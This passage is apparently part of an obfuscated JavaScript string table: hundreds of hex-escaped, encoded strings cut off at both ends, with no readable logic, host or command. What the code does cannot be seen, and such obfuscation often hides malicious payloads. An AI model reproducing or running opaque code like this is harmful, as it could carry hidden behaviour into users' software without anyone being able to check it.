63\x4b\x4d','\x77\x35\x45\x56\x4a\x47\x59\x65','\x52\x6b\x58\x43\x68\x63\x4f\x37\x77\x71\x59\x59','\x77\x72\x35\x48\x53\x4d\x4f\x74\x77\x70\x62\x44\x67\x6a\x34\x4d\x4d\x53\x4c\x43\x6d\x43\x49\x74\x59\x6e\x70\x67\x77\x37\x63\x3d','\x49\x78\x73\x78\x77\x34\x4c\x43\x6d\x41\x3d\x3d','\x43\x63\x4f\x5a\x42\x63\x4b\x55\x51\x63\x4f\x34\x4c\x77\x3d\x3d','\x53\x73\x4b\x4d\x77\x70\x76\x44\x70\x52\x4c\x44\x6b\x45\x59\x59\x4f\x48\x6e\x44\x67\x63\x4b\x33\x65\x58\x39\x51\x77\x71\x37\x43\x71\x4d\x4b\x79\x77\x72\x70\x2b\x4f\x32\x76\x44\x72\x38\x4f\x5a\x77\x72\x31\x59\x77\x37\x77\x3d','\x77\x72\x42\x4d\x77\x6f\x70\x4f\x77\x37\x38\x3d','\x46\x38\x4b\x45\x77\x35\x64\x65\x77\x34\x4d\x58\x44\x67\x3d\x3d','\x54\x45\x59\x47\x4b\x41\x68\x4c\x77\x36\x58\x44\x6f\x55\x44\x43\x75\x63\x4b\x39\x77\x36\x66\x44\x71\x38\x4b\x48\x77\x35\x34\x50\x77\x71\x55\x78','\x4f\x78\x2f\x44\x68\x38\x4f\x79\x77\x71\x7a\x44\x68\x47\x45\x71','\x4f\x46\x62\x43\x73\x41\x52\x63\x77\x37\x50\x44\x71\x6b\x33\x43\x6b\x4d\x4f\x53\x4e\x57\x64\x64\x4e\x67\x6a\x44\x76\x73\x4f\x67\x48\x7a\x73\x3d','\x42\x30\x50\x43\x6f\x38\x4b\x46\x77\x72\x41\x3d','\x77\x70\x51\x75\x77\x6f\x48\x44\x72\x68\x42\x6a\x5a\x67\x6e\x43\x6b\x77\x3d\x3d','\x77\x35\x63\x59\x4b\x57\x63\x64\x77\x71\x35\x5a\x4f\x41\x3d\x3d','\x77\x72\x42\x75\x77\x71\x50\x43\x72\x43\x52\x63\x59\x6a\x6e\x44\x69\x38\x4b\x35\x56\x4d\x4f\x78\x45\x4d\x4f\x54\x53\x67\x78\x66','\x47\x48\x52\x68\x65\x73\x4f\x55\x77\x35\x74\x64\x77\x70\x66\x43\x6c\x52\x6b\x67\x5a\x38\x4b\x38','\x45\x4d\x4f\x4e\x77\x72\x2f\x44\x6a\x56\x6e\x44\x6e\x67\x3d\x3d','\x77\x70\x51\x75\x77\x6f\x48\x44\x6f\x51\x74\x2b\x52\x54\x37\x43\x72\x51\x3d\x3d','\x77\x6f\x58\x44\x72\x63\x4f\x6f\x77\x34\x50\x43\x6a\x4d\x4b\x59','\x77\x34\x54\x43\x69\x73\x4f\x43\x4f\x6a\x51\x47\x77\x72\x56\x50','\x55\x55\x54\x44\x6d\x38\x4b\x65\x62\x63\x4f\x61','\x77\x6f\x50\x44\x74\x4d\x4f\x74\x77\x35\x7a\x43\x71\x4d\x4b\x44\x77\x36\x58\x44\x6c\x73\x4f\x4e\x57\x77\x49\x3d','\x55\x30\x6a\x43\x6d\x63\x4f\x77\x77\x71\x51\x50','\x53\x38\x4f\x32\x53\x6d\x44\x44\x6f\x6c\x38\x3d','\x77\x35\x70\x69\x66\x63\x4b\x78\x4e\x6d\x51\x3d','\x4c\x6e\x72\x43\x68\x58\x38\x69\x61\x51\x3d\x3d','\x77\x37\x4a\x65\x41\x45\x6e\x43\x69\x77\x3d\x3d','\x77\x70\x49\x2f\x77\x6f\x70\x64\x77\x71\x64\x4f','\x54\x56\x63\x43','\x77\x72\x49\x58\x55\x55\x49\x6e\x77\x70\x30\x3d','\x4f\x42\x4c\x44\x67\x4d\x4f\x6e\x77\x72\x6a\x44\x67\x67\x3d\x3d','\x77\x71\x4d\x31\x77\x70\x2f\x44\x6b\x63\x4f\x43\x54\x41\x3d\x3d','\x55\x56\x66\x43\x6a\x73\x4f\x73\x77\x71\x59\x48\x77\x70\x39\x51\x4f\x51\x3d\x3d','\x77\x71\x4e\x56\x77\x6f\x39\x49\x77\x36\x35\x55','\x77\x70\x4d\x2b\x77\x6f\x58\x44\x72\x41\x74\x6b\x56\x41\x6e\x43\x6c\x38\x4f\x53\x4a\x38\x4b\x74','\x77\x71\x33\x44\x75\x4d\x4f\x4f\x51\x41\x6e\x43\x70\x41\x3d\x3d','\x43\x69\x55\x7a\x77\x35\x37\x43\x6d\x73\x4f\x75\x77\x36\x51\x51\x4d\x68\x35\x46','\x4e\x57\x50\x44\x6a\x6e\x76\x43\x70\x73\x4b\x4c','\x53\x32\x77\x6a\x64\x57\x6c\x68\x77\x70\x52\x35\x5a\x46\x33\x43\x6e\x30\x7a\x43\x74\x77\x3d\x3d','\x77\x35\x44\x44\x72\x63\x4f\x4c\x77\x34\x44\x43\x76\x43\x51\x3d','\x46\x55\x33\x43\x6f\x73\x4b\x78\x77\x71\x44\x43\x73\x38\x4b\x63\x77\x71\x64\x58\x77\x34\x6a\x43\x73\x63\x4b\x79\x51\x38\x4f\x6a\x45\x38\x4b\x30\x77\x34\x35\x50\x77\x35\x2f\x43\x70\x31\x4e\x78\x77\x70\x45\x3d','\x77\x70\x68\x61\x53\x38\x4f\x51\x77\x6f\x50\x43\x73\x63\x4f\x54\x65\x48\x4e\x39\x45\x6c\x50\x43\x69\x53\x72\x43\x69\x43\x66\x44\x71\x42\x2f\x44\x6d\x30\x48\x44\x6a\x31\x4d\x3d','\x77\x6f\x5a\x77\x77\x72\x6a\x44\x73\x4d\x4f\x72\x77\x35\x44\x43\x6a\x79\x38\x47\x52\x73\x4f\x6c\x77\x70\x50\x43\x6e\x55\x44\x44\x69\x63\x4b\x47\x77\x70\x50\x44\x68\x6c\x2f\x44\x71\x63\x4b\x62\x77\x71\x59\x59\x77\x36\x37\x44\x6e\x6c\x66\x43\x67\x77\x77\x64\x77\x37\x73\x3d','\x77\x71\x54\x43\x76\x38\x4f\x67\x77\x35\x63\x4f\x77\x35\x59\x3d','\x77\x72\x31\x41\x77\x71\x7a\x44\x6f\x4d\x4f\x6b\x77\x35\x48\x43\x6b\x7a\x4a\x65\x66\x4d\x4f\x49\x77\x72\x76\x43\x69\x30\x48\x44\x6e\x38\x4b\x64\x77\x6f\x72\x44\x68\x47\x58\x44\x76\x63\x4b\x71','\x77\x71\x52\x74\x77\x72\x58\x43\x76\x69\x42\x58\x55\x79\x6a\x43\x6e\x63\x4f\x70\x55\x73\x4f\x37\x42\x38\x4f\x6c\x52\x42\x46\x49\x5a\x63\x4f\x49\x47\x38\x4f\x4a\x44\x48\x54\x43\x69\x58\x30\x52\x77\x72\x66\x43\x71\x38\x4b\x54\x77\x35\x37\x43\x67\x48\x67\x61\x77\x70\x38\x35\x4a\x4d\x4f\x70','\x77\x71\x7a\x43\x6c\x77\x4a\x30\x77\x35\x59\x54','\x77\x36\x48\x43\x6f\x6d\x6e\x43\x68\x63\x4f\x2f\x4e\x38\x4b\x4a\x77\x70\x2f\x44\x69\x42\x6c\x69\x4e\x56\x50\x44\x68\x38\x4f\x59\x4a\x4d\x4b\x55\x59\x58\x70\x54\x77\x6f\x35\x42\x77\x35\x76\x43\x6c\x63\x4f\x4a\x77\x35\x66\x43\x71\x38\x4f\x6e','\x77\x72\x6a\x44\x73\x73\x4f\x49\x55\x42\x6a\x43\x70\x4d\x4b\x51\x41\x4d\x4f\x66\x45\x73\x4b\x50\x48\x4d\x4f\x30\x4f\x4d\x4f\x6b','\x4b\x38\x4b\x72\x65\x57\x70\x57\x77\x36\x39\x74','\x47\x47\x72\x43\x6d\x6c\x4a\x63\x4c\x4d\x4b\x36\x77\x34\x52\x55\x77\x71\x76\x44\x74\x63\x4b\x65\x43\x4d\x4f\x59','\x51\x63\x4b\x56\x77\x6f\x54\x44\x76\x77\x48\x44\x67\x67\x3d\x3d','\x77\x72\x50\x43\x6f\x73\x4f\x34\x77\x35\x45\x54\x77\x35\x64\x66','\x55\x31\x44\x44\x6e\x63\x4b\x50\x65\x4d\x4f\x46\x77\x6f\x39\x79\x44\x57\x72\x44\x70\x32\x4a\x37\x77\x71\x63\x3d','\x77\x70\x4a\x70\x50\x4d\x4b\x63\x4a\x58\x73\x3d','\x77\x70\x4a\x74\x77\x72\x54\x44\x70\x73\x4f\x6a\x77\x34\x62\x43\x6b\x67\x3d\x3d','\x77\x70\x4c\x43\x70\x47\x2f\x43\x70\x38\x4f\x54\x4a\x63\x4b\x66\x77\x70\x62\x44\x67\x42\x4e\x33','\x41\x63\x4f\x73\x77\x6f\x4a\x6b\x77\x36\x7a\x43\x6c\x67\x3d\x3d','\x52\x69\x64\x51\x57\x6b\x6f\x57\x4a\x45\x39\x36\x77\x72\x37\x44\x70\x42\x51\x74','\x45\x38\x4f\x31\x77\x70\x73\x3d','\x53\x63\x4f\x69\x54\x48\x48\x44\x74\x30\x41\x4d\x44\x63\x4b\x79\x4c\x63\x4b\x66\x77\x6f\x4d\x4c\x77\x36\x6e\x43\x6d\x56\x39\x2f\x52\x67\x3d\x3d','\x52\x6b\x48\x43\x68\x38\x4f\x71\x77\x71\x77\x3d','\x65\x73\x4f\x4b\x59\x51\x3d\x3d','\x50\x42\x72\x44\x69\x4d\x4f\x69\x77\x71\x58\x44\x6e\x44\x30\x7a\x5a\x38\x4b\x47\x77\x6f\x56\x32\x77\x72\x76\x43\x6b\x43\x72\x44\x76\x58\x49\x3d','\x77\x72\x5a\x6a\x77\x72\x72\x43\x76\x69\x67\x3d','\x56\x6b\x67\x6a\x4e\x52\x31\x44\x77\x37\x2f\x44\x71\x51\x3d\x3d','\x77\x6f\x37\x44\x74\x4d\x4f\x33\x77\x35\x6e\x43\x6e\x38\x4b\x4b\x77\x37\x44\x44\x6c\x38\x4f\x4c\x47\x67\x77\x31\x47\x63\x4b\x56\x4d\x51\x74\x6e\x50\x41\x3d\x3d','\x77\x72\x56\x65\x56\x38\x4f\x33\x77\x6f\x58\x44\x6b\x41\x3d\x3d','\x42\x4d\x4b\x59\x77\x35\x64\x36\x77\x34\x59\x59\x44\x6c\x38\x3d','\x77\x70\x6c\x77\x49\x38\x4b\x47\x4e\x6d\x6b\x63\x62\x46\x54\x43\x69\x57\x51\x45\x4d\x58\x66\x44\x6e\x51\x3d\x3d','\x46\x78\x46\x4a\x77\x36\x44\x44\x70\x43\x6f\x3d','\x77\x6f\x48\x44\x6d\x73\x4f\x4d\x77\x36\x58\x43\x70\x41\x3d\x3d','\x77\x71\x52\x68\x77\x37\x68\x4f\x77\x72\x59\x45\x77\x37\x63\x74\x57\x42\x37\x43\x6d\x47\x31\x4e\x53\x6a\x67\x45\x77\x71\x6a\x43\x6b\x4d\x4b\x70\x62\x77\x3d\x3d','\x77\x71\x4a\x78\x52\x38\x4f\x50\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x4e\x74\x77\x72\x6a\x43\x70\x53\x68\x52\x53\x54\x58\x44\x6e\x4d\x4b\x6a','\x77\x72\x35\x48\x53\x4d\x4f\x74\x77\x70\x62\x44\x67\x6a\x34\x4d\x4d\x53\x4c\x43\x6c\x54\x4d\x7a\x53\x32\x35\x73\x77\x37\x56\x58\x77\x72\x63\x55\x5a\x73\x4f\x73\x77\x72\x51\x3d','\x77\x72\x37\x44\x6f\x63\x4f\x4c\x52\x68\x67\x3d','\x77\x37\x4d\x77\x43\x67\x3d\x3d','\x45\x32\x66\x43\x6d\x31\x64\x49\x49\x63\x4f\x7a\x77\x35\x4d\x3d','\x77\x70\x39\x45\x56\x4d\x4f\x68\x77\x70\x4c\x44\x6c\x32\x51\x49\x4a\x6e\x58\x43\x69\x6e\x6f\x71\x52\x58\x56\x70\x77\x37\x31\x46\x77\x71\x4d\x48\x4c\x63\x4f\x4b\x77\x37\x30\x4b\x77\x34\x7a\x43\x6e\x77\x3d\x3d','\x51\x6c\x33\x44\x6e\x73\x4b\x59\x66\x41\x3d\x3d','\x77\x6f\x37\x44\x6f\x4d\x4f\x73\x77\x35\x4c\x43\x6e\x63\x4b\x5a\x77\x34\x55\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x77\x77\x35\x63\x3d','\x42\x73\x4f\x63\x47\x4d\x4b\x34\x52\x63\x4f\x6e\x43\x77\x3d\x3d','\x4f\x6b\x72\x43\x6d\x33\x54\x43\x74\x6b\x31\x75\x47\x4d\x4b\x6a\x45\x30\x56\x72\x54\x54\x72\x43\x67\x73\x4b\x30\x54\x51\x30\x47\x61\x41\x3d\x3d','\x77\x72\x46\x6f\x51\x73\x4f\x4a\x77\x6f\x4d\x3d','\x47\x57\x66\x43\x74\x77\x3d\x3d','\x57\x30\x6e\x44\x68\x73\x4b\x49\x61\x38\x4f\x2b\x77\x34\x68\x6d\x43\x32\x30\x3d','\x42\x6b\x76\x43\x6f\x63\x4b\x55\x77\x72\x72\x43\x73\x4d\x4f\x64\x77\x71\x56\x44\x77\x34\x6a\x43\x76\x63\x4b\x76\x5a\x63\x4f\x46\x46\x63\x4b\x39\x77\x35\x4a\x4a\x77\x6f\x33\x44\x74\x67\x38\x3d','\x4c\x33\x5a\x35\x5a\x73\x4f\x48','\x4a\x57\x62\x43\x6a\x51\x3d\x3d','\x58\x31\x58\x43\x6e\x38\x4f\x36\x77\x72\x73\x69\x77\x70\x4e\x4d\x4d\x38\x4b\x6b\x77\x36\x51\x3d','\x77\x72\x37\x43\x68\x67\x56\x6a\x77\x34\x30\x58\x58\x38\x4b\x2b\x77\x71\x42\x37\x77\x71\x33\x43\x6e\x38\x4f\x59\x57\x31\x67\x77\x48\x38\x4f\x52\x77\x70\x7a\x44\x68\x56\x6e\x43\x68\x43\x62\x44\x69\x7a\x6a\x44\x74\x4d\x4f\x57\x77\x35\x34\x3d','\x63\x38\x4b\x49\x77\x6f\x2f\x44\x69\x7a\x6e\x44\x6f\x31\x63\x5a\x4c\x6a\x4c\x44\x67\x38\x4b\x79\x59\x6e\x39\x36\x77\x71\x2f\x43\x74\x63\x4f\x6f\x77\x72\x4e\x6a\x49\x51\x3d\x3d','\x77\x72\x45\x6b\x77\x70\x6a\x44\x68\x73\x4f\x5a\x53\x4d\x4b\x6d\x4d\x38\x4f\x43\x77\x37\x33\x44\x70\x6d\x49\x6b\x77\x71\x6a\x44\x6f\x63\x4b\x74\x77\x6f\x6c\x41\x77\x37\x6a\x44\x75\x63\x4f\x6c\x4d\x48\x62\x43\x70\x51\x31\x50\x61\x73\x4f\x4a\x53\x41\x3d\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x74\x77\x34\x58\x43\x6e\x51\x3d\x3d','\x77\x71\x72\x43\x67\x41\x56\x30\x77\x35\x59\x53\x42\x4d\x4b\x4b\x77\x72\x46\x32\x77\x70\x67\x3d','\x45\x4d\x4f\x37\x77\x72\x68\x6a\x77\x36\x72\x43\x6a\x4d\x4b\x46\x53\x67\x3d\x3d','\x77\x6f\x51\x69\x77\x70\x6e\x44\x6a\x73\x4f\x54\x58\x73\x4f\x6d\x65\x4d\x4f\x5a\x77\x36\x72\x44\x70\x58\x4d\x35\x77\x72\x76\x43\x6f\x73\x4b\x70\x77\x70\x52\x64\x77\x72\x58\x44\x71\x4d\x4f\x35\x45\x43\x4c\x44\x74\x6c\x6b\x63\x4c\x63\x4f\x47\x46\x4d\x4f\x6e\x77\x34\x4e\x37\x4d\x4d\x4b\x71\x77\x37\x72\x43\x76\x43\x41\x61\x77\x71\x74\x79\x61\x57\x37\x44\x72\x77\x62\x43\x67\x54\x51\x58\x77\x71\x54\x44\x6b\x32\x6e\x44\x6e\x73\x4f\x56\x77\x71\x64\x6c\x59\x4d\x4b\x58\x48\x7a\x34\x63\x48\x32\x6e\x43\x6e\x52\x4c\x43\x6b\x73\x4b\x46\x59\x4d\x4f\x74\x77\x37\x6e\x43\x70\x51\x49\x4d\x63\x38\x4b\x41\x77\x72\x66\x44\x6e\x52\x31\x2b\x77\x36\x2f\x43\x67\x32\x50\x44\x70\x63\x4b\x76\x48\x63\x4b\x33','\x77\x36\x74\x50\x43\x55\x37\x43\x6a\x77\x3d\x3d','\x77\x72\x42\x6f\x58\x67\x3d\x3d','\x48\x73\x4f\x6d\x4c\x41\x3d\x3d','\x77\x72\x4a\x6e\x53\x73\x4f\x5a\x77\x6f\x44\x43\x74\x73\x4f\x55\x61\x48\x6f\x3d','\x77\x72\x42\x49\x77\x70\x52\x49\x77\x37\x4e\x49\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x49\x78\x38\x76\x77\x34\x54\x43\x6c\x4d\x4f\x70\x77\x37\x34\x4f','\x57\x69\x31\x46\x53\x67\x3d\x3d','\x77\x71\x48\x43\x72\x6d\x37\x43\x6b\x38\x4f\x4e\x4d\x38\x4b\x55\x77\x6f\x2f\x43\x6a\x42\x74\x68\x4e\x31\x58\x44\x6e\x38\x4f\x4a\x4a\x63\x4b\x51\x53\x6e\x31\x42\x77\x6f\x67\x3d','\x77\x71\x48\x43\x72\x6d\x37\x43\x6b\x38\x4f\x4e\x4d\x38\x4b\x55\x77\x6f\x2f\x44\x72\x78\x42\x71\x4d\x51\x3d\x3d','\x54\x38\x4b\x38\x77\x72\x70\x73\x77\x34\x4e\x58\x57\x32\x5a\x4c\x77\x70\x48\x43\x6a\x47\x38\x4d\x44\x63\x4b\x49\x4d\x38\x4b\x30\x54\x78\x2f\x43\x6b\x73\x4b\x36\x43\x77\x3d\x3d','\x45\x73\x4f\x31\x77\x6f\x64\x69\x77\x37\x30\x3d','\x52\x4d\x4b\x72\x77\x71\x31\x70\x77\x6f\x70\x43\x51\x46\x70\x4e\x77\x34\x33\x43\x68\x6d\x34\x46\x53\x38\x4f\x45\x66\x73\x4b\x73\x51\x78\x37\x43\x6d\x38\x4f\x67\x45\x63\x4b\x54\x77\x70\x73\x3d','\x4e\x68\x55\x7a\x77\x35\x6e\x43\x6d\x4d\x4f\x6c\x77\x36\x51\x55\x50\x41\x49\x3d','\x4c\x38\x4b\x36\x66\x77\x3d\x3d','\x44\x4d\x4f\x4d\x41\x38\x4b\x7a\x51\x38\x4f\x77\x48\x6b\x44\x44\x73\x47\x63\x3d','\x77\x6f\x58\x43\x6d\x77\x44\x44\x71\x38\x4f\x77\x77\x72\x54\x43\x68\x47\x4d\x3d','\x77\x72\x6c\x6a\x77\x37\x78\x43\x77\x72\x51\x4c\x77\x71\x30\x31\x51\x31\x54\x43\x6a\x32\x6f\x3d','\x58\x4d\x4b\x72\x77\x72\x64\x31\x77\x6f\x67\x3d','\x52\x30\x6e\x43\x6a\x38\x4f\x72\x77\x71\x45\x3d','\x77\x71\x4e\x46\x54\x4d\x4f\x68\x77\x70\x54\x44\x6a\x57\x51\x4c\x4a\x6d\x58\x43\x6e\x6a\x6f\x70','\x52\x73\x4f\x72\x53\x6e\x54\x44\x76\x6c\x67\x3d','\x45\x4d\x4f\x61\x77\x72\x66\x44\x6a\x6b\x51\x3d','\x56\x56\x6a\x43\x67\x73\x4f\x73\x77\x72\x30\x5a','\x50\x48\x68\x30\x59\x38\x4f\x4c\x77\x36\x46\x54\x77\x72\x33\x43\x68\x52\x6f\x6a\x66\x63\x4b\x63\x44\x31\x38\x63','\x55\x54\x70\x49\x58\x46\x63\x58','\x77\x72\x56\x4a\x58\x38\x4f\x30\x77\x70\x6a\x44\x76\x43\x38\x62\x4e\x30\x58\x43\x6c\x79\x51\x79\x52\x33\x34\x3d','\x77\x71\x54\x43\x71\x4d\x4f\x65\x77\x34\x45\x59\x77\x36\x64\x49\x50\x4d\x4b\x41\x77\x71\x35\x55\x42\x4d\x4f\x5a\x62\x73\x4b\x42\x77\x34\x4a\x38\x49\x6b\x70\x6d\x41\x73\x4f\x49','\x77\x70\x56\x32\x77\x72\x58\x44\x6f\x63\x4f\x70\x77\x34\x4c\x44\x6a\x78\x4e\x68\x58\x63\x4f\x2b\x77\x71\x48\x43\x74\x6e\x33\x44\x72\x73\x4b\x34\x77\x72\x76\x44\x6f\x32\x6b\x3d','\x41\x73\x4b\x51\x77\x34\x74\x4b\x77\x35\x34\x4b','\x66\x48\x58\x44\x74\x73\x4b\x70\x58\x4d\x4f\x6e\x77\x37\x35\x42\x4d\x30\x54\x44\x6c\x31\x51\x3d','\x77\x72\x6b\x4f\x54\x6c\x67\x30\x77\x6f\x2f\x43\x6a\x58\x68\x45\x77\x37\x58\x43\x69\x57\x66\x44\x69\x51\x2f\x44\x6a\x47\x62\x44\x69\x57\x54\x44\x74\x55\x4e\x4d\x61\x47\x6c\x55\x77\x35\x73\x6e\x77\x35\x51\x56\x4f\x51\x3d\x3d','\x77\x71\x5a\x48\x55\x73\x4f\x78\x77\x70\x51\x3d','\x41\x6e\x50\x43\x68\x41\x3d\x3d','\x57\x4d\x4f\x6d\x77\x6f\x6e\x43\x73\x4d\x4b\x6c\x77\x36\x4c\x43\x71\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x73\x52\x4a\x6e\x51\x50\x77\x71\x6b\x3d','\x57\x38\x4f\x75\x77\x70\x4c\x43\x76\x4d\x4b\x57\x77\x37\x72\x43\x72\x79\x33\x43\x6b\x73\x4b\x5a\x77\x35\x44\x44\x73\x6e\x4e\x74\x59\x43\x2f\x44\x70\x63\x4b\x7a\x77\x6f\x68\x68\x54\x58\x59\x34\x42\x4d\x4b\x30\x48\x38\x4b\x63','\x50\x52\x4c\x44\x69\x73\x4f\x7a\x77\x71\x38\x3d','\x77\x70\x4e\x4e\x62\x41\x3d\x3d','\x77\x35\x63\x59\x50\x58\x51\x53\x77\x71\x39\x59','\x4b\x73\x4b\x6e\x5a\x58\x31\x51\x77\x37\x63\x74\x77\x70\x51\x30\x77\x70\x35\x72\x77\x37\x4a\x69\x77\x37\x6a\x43\x67\x4d\x4f\x43\x77\x35\x51\x3d','\x54\x6d\x54\x43\x68\x6d\x50\x43\x73\x32\x4e\x4f\x77\x35\x5a\x6b\x43\x77\x3d\x3d','\x43\x63\x4b\x4a\x77\x35\x52\x51\x77\x34\x30\x59\x43\x55\x4d\x56\x77\x71\x54\x43\x69\x68\x76\x43\x6b\x6e\x66\x44\x6d\x73\x4f\x7a\x77\x34\x33\x43\x6d\x4d\x4f\x2f\x77\x37\x45\x52\x46\x79\x35\x73\x77\x72\x64\x2f\x77\x70\x56\x6c\x48\x79\x77\x54\x77\x35\x4a\x7a\x57\x53\x4c\x43\x72\x63\x4f\x43\x53\x4d\x4f\x58','\x58\x32\x6e\x43\x68\x58\x54\x43\x74\x77\x3d\x3d','\x42\x78\x70\x46\x77\x36\x48\x44\x6b\x54\x35\x52\x77\x71\x31\x51\x77\x37\x72\x43\x6b\x4d\x4b\x35\x77\x36\x67\x3d','\x48\x58\x54\x43\x6c\x46\x35\x5a\x4d\x77\x3d\x3d','\x77\x37\x39\x63\x42\x46\x58\x43\x6a\x67\x3d\x3d','\x51\x4d\x4f\x76\x56\x58\x72\x44\x73\x55\x30\x73\x43\x73\x4b\x70\x63\x4d\x4f\x58\x77\x34\x30\x4a\x77\x37\x66\x43\x74\x31\x70\x37\x52\x42\x41\x6d\x5a\x4d\x4f\x38\x64\x63\x4f\x64\x66\x73\x4b\x41\x77\x37\x44\x44\x69\x47\x44\x44\x6a\x38\x4b\x32\x59\x41\x58\x44\x71\x38\x4f\x73\x47\x68\x68\x30\x77\x37\x63\x3d','\x55\x63\x4b\x65\x77\x6f\x6a\x44\x76\x6a\x54\x44\x6c\x6c\x63\x5a\x50\x68\x50\x44\x6b\x4d\x4b\x76\x62\x51\x3d\x3d','\x4e\x45\x58\x43\x70\x77\x4e\x66\x77\x36\x45\x3d','\x50\x38\x4b\x38\x61\x6e\x64\x62','\x53\x73\x4b\x4d\x77\x70\x76\x44\x70\x52\x4c\x44\x6b\x45\x59\x59\x4f\x48\x6e\x44\x68\x4d\x4b\x6f\x61\x57\x70\x34\x77\x71\x66\x43\x76\x73\x4f\x79\x77\x71\x4a\x66\x4e\x48\x6a\x44\x75\x73\x4b\x66\x77\x36\x49\x58\x77\x71\x30\x58\x64\x6e\x37\x43\x6c\x47\x6f\x7a\x53\x69\x58\x43\x6f\x38\x4f\x42\x77\x70\x58\x44\x6e\x77\x3d\x3d','\x77\x71\x45\x4f\x56\x45\x51\x32','\x77\x35\x49\x48\x4c\x57\x45\x36\x77\x71\x5a\x4f\x4f\x38\x4f\x6a\x53\x56\x6b\x39\x4c\x67\x3d\x3d','\x4d\x6d\x6e\x44\x68\x6d\x62\x43\x74\x73\x4b\x4c','\x4c\x31\x48\x43\x6c\x48\x37\x43\x76\x51\x3d\x3d','\x77\x36\x41\x6d\x54\x4d\x4f\x4d\x77\x37\x66\x44\x70\x32\x58\x43\x70\x38\x4b\x58\x59\x73\x4f\x4e\x77\x71\x45\x76\x4f\x33\x73\x63\x77\x35\x54\x43\x6d\x42\x58\x44\x6d\x7a\x31\x2b\x5a\x58\x58\x44\x6d\x63\x4f\x54\x77\x72\x77\x5a\x77\x6f\x41\x65\x53\x47\x5a\x4b\x4e\x73\x4b\x4e\x66\x38\x4b\x50\x77\x71\x50\x43\x76\x42\x2f\x44\x75\x38\x4b\x44\x65\x4d\x4b\x59\x58\x6b\x41\x3d','\x77\x36\x31\x43\x45\x46\x7a\x43\x67\x79\x52\x61','\x62\x30\x34\x54\x4d\x77\x42\x5a\x77\x37\x37\x44\x71\x45\x62\x43\x74\x38\x4b\x49\x77\x36\x2f\x44\x72\x63\x4b\x57\x77\x70\x67\x77\x77\x70\x4d\x61\x77\x36\x4c\x44\x69\x73\x4b\x69\x4c\x73\x4f\x78\x45\x67\x34\x3d','\x77\x71\x6c\x6f\x57\x4d\x4f\x56\x77\x6f\x48\x43\x76\x73\x4f\x4f\x59\x6d\x77\x4d\x4f\x57\x58\x43\x72\x51\x50\x43\x76\x77\x3d\x3d','\x77\x70\x56\x6a\x4e\x4d\x4b\x5a\x4e\x41\x3d\x3d','\x41\x42\x63\x51\x77\x36\x52\x52\x44\x63\x4b\x42\x77\x70\x51\x41\x4d\x78\x54\x44\x71\x63\x4b\x54\x77\x34\x66\x44\x71\x38\x4b\x5a\x77\x36\x6f\x34\x4f\x68\x74\x39\x46\x78\x66\x44\x74\x51\x37\x43\x72\x33\x49\x2b\x77\x36\x33\x44\x6c\x51\x3d\x3d','\x4b\x4d\x4b\x39\x62\x6d\x74\x2b\x77\x36\x64\x6d\x77\x70\x30\x73\x77\x72\x56\x6f\x77\x36\x64\x76','\x58\x55\x2f\x43\x69\x63\x4f\x32\x77\x71\x55\x50','\x52\x4d\x4b\x72\x77\x71\x31\x70\x77\x6f\x70\x43\x51\x46\x70\x4e\x77\x34\x33\x43\x6b\x48\x49\x4f\x56\x38\x4f\x67\x65\x73\x4b\x39\x52\x41\x58\x43\x73\x63\x4b\x76\x46\x38\x4b\x47\x77\x34\x45\x54\x65\x38\x4b\x7a\x53\x38\x4b\x6a\x77\x71\x39\x64\x42\x67\x3d\x3d','\x4f\x30\x4c\x43\x6d\x57\x58\x43\x76\x41\x3d\x3d','\x50\x67\x44\x44\x67\x38\x4f\x30\x77\x6f\x76\x44\x6a\x48\x59\x70\x66\x4d\x4b\x52\x77\x70\x42\x77\x77\x72\x4d\x3d','\x49\x48\x66\x44\x68\x6e\x7a\x43\x74\x4d\x4b\x58\x58\x6c\x59\x3d','\x55\x4d\x4f\x6f\x77\x35\x68\x72\x77\x71\x33\x43\x6d\x63\x4f\x5a\x55\x57\x33\x44\x6f\x4d\x4b\x4f\x77\x37\x7a\x43\x6f\x58\x52\x77','\x46\x38\x4f\x6b\x77\x6f\x64\x2b\x77\x36\x77\x3d','\x42\x4d\x4b\x61\x77\x34\x64\x59\x77\x35\x34\x63\x4f\x45\x41\x43\x77\x36\x66\x43\x6d\x67\x62\x43\x67\x77\x3d\x3d','\x49\x6d\x2f\x43\x69\x77\x3d\x3d','\x44\x48\x54\x43\x6c\x67\x3d\x3d','\x77\x70\x68\x6b\x4e\x67\x3d\x3d','\x77\x36\x62\x43\x73\x43\x4a\x70\x77\x34\x45\x42\x41\x63\x4b\x61\x77\x72\x42\x31\x77\x6f\x76\x43\x6a\x4d\x4f\x59\x57\x30\x55\x37\x44\x38\x4f\x52\x77\x70\x62\x44\x6a\x67\x48\x43\x6c\x42\x37\x44\x72\x67\x48\x44\x68\x63\x4f\x6f\x77\x37\x6b\x76\x77\x37\x44\x44\x74\x77\x7a\x43\x6c\x31\x73\x3d','\x77\x6f\x31\x6a\x77\x71\x4c\x43\x6f\x77\x3d\x3d','\x49\x6e\x72\x44\x69\x57\x7a\x43\x76\x63\x4b\x56','\x77\x70\x59\x4d\x77\x71\x6b\x3d','\x77\x6f\x39\x7a\x77\x6f\x4d\x3d','\x77\x72\x66\x44\x74\x63\x4f\x74\x77\x70\x42\x4d\x77\x70\x55\x49\x61\x38\x4f\x43\x77\x72\x39\x51\x51\x38\x4f\x35\x4d\x4d\x4f\x47\x77\x6f\x4e\x35\x62\x68\x77\x39\x56\x73\x4f\x65\x50\x47\x33\x43\x68\x63\x4f\x63\x46\x47\x74\x70\x77\x6f\x72\x44\x6f\x4d\x4b\x4a\x44\x73\x4b\x41\x51\x38\x4b\x67\x42\x63\x4f\x6e\x77\x37\x6f\x61\x77\x34\x6b\x66\x77\x72\x58\x44\x70\x63\x4f\x33\x47\x38\x4f\x6d\x77\x6f\x5a\x2f\x4e\x73\x4f\x44\x5a\x38\x4f\x55\x77\x72\x42\x51\x53\x38\x4f\x46\x48\x73\x4f\x36\x77\x36\x62\x44\x6b\x54\x54\x43\x6f\x38\x4b\x56\x77\x70\x6b\x3d','\x56\x6a\x5a\x4f\x54\x67\x3d\x3d','\x45\x31\x62\x43\x6f\x4d\x4b\x52','\x77\x37\x46\x42\x41\x67\x3d\x3d','\x52\x4d\x4f\x39\x52\x51\x3d\x3d','\x50\